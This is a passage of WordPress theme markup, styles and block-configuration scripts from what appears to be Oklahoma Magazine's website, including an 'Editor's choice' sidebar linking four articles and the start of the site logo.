button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style"}';
block_tdi_146.td_column_number = "1";
block_tdi_146.block_type = "td_flex_block_1";
block_tdi_146.post_count = "0";
block_tdi_146.found_posts = "0";
block_tdi_146.header_color = "";
block_tdi_146.ajax_pagination_infinite_stop = "";
block_tdi_146.max_num_pages = "0";
tdBlocksArray.push(block_tdi_146);
</script><div class="td-block-title-wrap"></div><div id=tdi_146 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_148{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_149 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_149{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_150 .tdm-title{color:#ffffff}body .tdi_150:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_150 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_150:hover .tdm-title{cursor:default}.tdi_150 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_150 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_150 "><h3 class="tdm-title tdm-title-xsm">Editor's choice</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_151 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_151" >
<style>.tdi_151{margin-bottom:0px!important}</style>
<style>.tdi_151 .td-image-wrap{padding-bottom:70%}.tdi_151 .entry-thumb{background-position:center 50%}.tdi_151 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_151 .td-image-container,.ie11 .tdi_151 .td-image-container{flex:0 0 auto}.tdi_151 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_151 .td-module-meta-info,.ie11 .tdi_151 .td-module-meta-info{flex:1}body .tdi_151 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_151 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_151 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_151 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_151 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_151 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_151 .td-post-vid-time{display:block}.tdi_151 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_151 .td-post-category:not(.td-post-extra-category){display:none}.tdi_151 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_151 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_151 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_151 .td-read-more{display:none;margin:0px}.tdi_151 .td-author-date{display:none}.tdi_151 .td-post-author-name{display:none}.tdi_151 .td-post-date,.tdi_151 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_151 .entry-review-stars{display:none}.tdi_151 .td-icon-star,.tdi_151 .td-icon-star-empty,.tdi_151 .td-icon-star-half{font-size:15px}.tdi_151 .td-module-comments{display:none}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_151 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_151 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_151 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_151 .td-post-author-name a{color:#ffffff}.tdi_151 .td-post-author-name:hover a{color:#ffffff}.tdi_151 .td-module-meta-info,.tdi_151 .td-next-prev-wrap{text-align:left}.tdi_151 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_151 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_151 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_151 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_151 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_151 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_151 .td-module-meta-info{padding:0 0 0 15px}.tdi_151 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_151 .td-module-container:before{bottom:-7.5px}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_151 .td_module_wrap .td-module-container:before{display:block!important}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_151 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_151 .td-module-meta-info{padding:0 0 0 10px}.tdi_151 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_151 .td-module-container:before{bottom:-5px}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_151 .td_module_wrap .td-module-container:before{display:block!important}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_151 .td-read-more{margin:25px 0 0 0}.tdi_151 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_151 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_151 .td-module-container:before{bottom:-5px}.tdi_151 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_151 .td_module_wrap .td-module-container:before{display:block!important}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_151 = new tdBlock();
block_tdi_151.id = "tdi_151";
block_tdi_151.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_151","tdc_css_class":"tdi_151","tdc_css_class_style":"tdi_151_rand_style"}';
block_tdi_151.td_column_number = "1";
block_tdi_151.block_type = "td_flex_block_1";
block_tdi_151.post_count = "4";
block_tdi_151.found_posts = "357";
block_tdi_151.header_color = "";
block_tdi_151.ajax_pagination_infinite_stop = "";
block_tdi_151.max_num_pages = "90";
tdBlocksArray.push(block_tdi_151);
</script><div class="td-block-title-wrap"></div><div id=tdi_151 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/great-companies-to-work-for-6/"  rel="bookmark" class="td-image-wrap " title="Great Companies to Work For" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_152{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/11/3.-Great-Companies-1392x928.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_152" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/11/3.-Great-Companies-696x464.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/great-companies-to-work-for-6/"  rel="bookmark" title="Great Companies to Work For">Great Companies to Work For</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-very-merry-guide/"  rel="bookmark" class="td-image-wrap " title="A Very Merry Guide" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_153{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/11/AdobeStock_293316023-1392x928.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_153" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/11/AdobeStock_293316023-696x464.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-very-merry-guide/"  rel="bookmark" title="A Very Merry Guide">A Very Merry Guide</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/fueling-oklahomas-future/"  rel="bookmark" class="td-image-wrap " title="Fueling Oklahoma’s Future" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_154{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/10/PSO-Tulsa-Power-Station-1392x928.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_154" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/10/PSO-Tulsa-Power-Station-696x464.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/fueling-oklahomas-future/"  rel="bookmark" title="Fueling Oklahoma’s Future">Fueling Oklahoma’s Future</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/dining-from-dawn-til-dark/"  rel="bookmark" class="td-image-wrap " title="Dining from Dawn ‘til Dark" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_155{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/10/2025_0924_5D4B7579-1392x928.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_155" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/10/2025_0924_5D4B7579-696x464.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/dining-from-dawn-til-dark/"  rel="bookmark" title="Dining from Dawn ‘til Dark">Dining from Dawn ‘til Dark</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_157{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_159 "  style="height: 32px"></div></div></div><div class="vc_column tdi_161  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_161{vertical-align:baseline}.tdi_161>.wpb_wrapper,.tdi_161>.wpb_wrapper>.tdc-elements{display:block}.tdi_161>.wpb_wrapper>.tdc-elements{width:100%}.tdi_161>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_161>.wpb_wrapper{width:auto;height:auto}.tdi_161{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_162 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:28px!important}}@media (max-width:767px){.tdi_162{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_162{display:inline-block}.tdi_162 .tdb-logo-a,.tdi_162 h1{flex-direction:column;align-items:center}.tdi_162 .tdb-logo-svg-wrap{display:block}.tdi_162 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_162 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_162 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_162 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_162 .tdb-logo-icon-svg svg{width:56px}.tdi_162 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_162 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_162 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_162 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_162 .tdb-logo-icon-svg svg,.tdi_162 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_162 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_162 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_162 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-logo-icon-svg svg{width:50px}.tdi_162 .tdb-logo-icon{margin-bottom:-20px}.tdi_162 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_162 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-logo-icon-svg svg{width:42px}.tdi_162 .tdb-logo-icon{margin-bottom:-20px}.tdi_162 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_162 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, 